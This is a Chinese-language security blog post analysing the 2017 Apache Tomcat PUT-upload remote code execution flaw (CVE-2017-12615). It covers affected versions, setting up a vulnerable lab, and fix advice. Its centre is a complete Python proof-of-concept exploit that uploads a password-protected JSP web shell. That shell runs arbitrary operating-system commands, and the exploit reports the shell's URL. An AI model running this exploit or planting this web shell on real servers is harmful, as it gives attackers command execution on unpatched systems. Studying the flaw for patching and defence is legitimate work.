Tomcat远程代码执行漏洞分析与利用

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

Tomcat远程代码执行漏洞分析与利用

漏洞介绍

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616。

其中 远程代码执行漏洞(CVE-2017-12615) 影响: Apache Tomcat 7.0.0 - 7.0.79(7.0.81修复不完全)当 Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT 请求方法,攻击者通过构造的攻击请求向服务器上传包含任意代码的 JSP 文件,造成任意代码执行,危害十分严重。

影响版本

Apache Tomcat 7.0.0 - 7.0.81

漏洞编号

CVE-2017-12615

漏洞利用前提

需Tomcat开启了HTTP PUT请求。

环境搭建

首先下载Tomcat,本文以7.0.81为例,一直点击下一步安装即可。



安装成功后,需要开启HTTP PUT,首先打开Tomcat安装目录,找到配置文件,如图:



打开之后,寻找readonly ,如图,他被禁用了,禁止PUT上传:



我们在下放找到org.apache.catalina.servlets.DefaultServlet 方法,并在其中添加如下命令:

<init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param>

如图:

最后重启Tomcat即可。

漏洞利用

POC如下:

#! -*- coding:utf-8 -*- import httplib import sys import time body = '''<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>''' try: conn = httplib.HTTPConnection(sys.argv[1]) conn.request(method='OPTIONS', url='/ffffzz') headers = dict(conn.getresponse().getheaders()) if 'allow' in headers and \ headers['allow'].find('PUT') > 0 : conn.close() conn = httplib.HTTPConnection(sys.argv[1]) url = "/" + str(int(time.time()))+'.jsp/' #url = "/" + str(int(time.time()))+'.jsp::$DATA' conn.request( method='PUT', url= url, body=body) res = conn.getresponse() if res.status == 201 : #print 'shell:', 'http://' + sys.argv[1] + url[:-7] print 'shell:', 'http://' + sys.argv[1] + url[:-1] elif res.status == 204 : print 'file exists' else: print 'error' conn.close() else: print 'Server not vulnerable' except Exception,e: print 'Error:', e



如图,使用Python执行POC后,会返回Shell地址。



接下来直接访问POC,可以看到,成功访问。



最后执行命令

如图所示,成功执行

修复

1:开发人员应检测当前版本是否在影响范围内,并禁用PUT方法。

2:更新并升级至最新版。

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 FreeBuf_297737 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

野火研习社

野火研习社

相关推荐

Linux本地内核提权漏洞(CVE-2017-7184)

2018-04-10

恶意SSH链接导致的命令执行漏洞分析

2018-01-10

vBulletin5.x版本通杀远程代码执行漏洞分析

2018-01-08

文章目录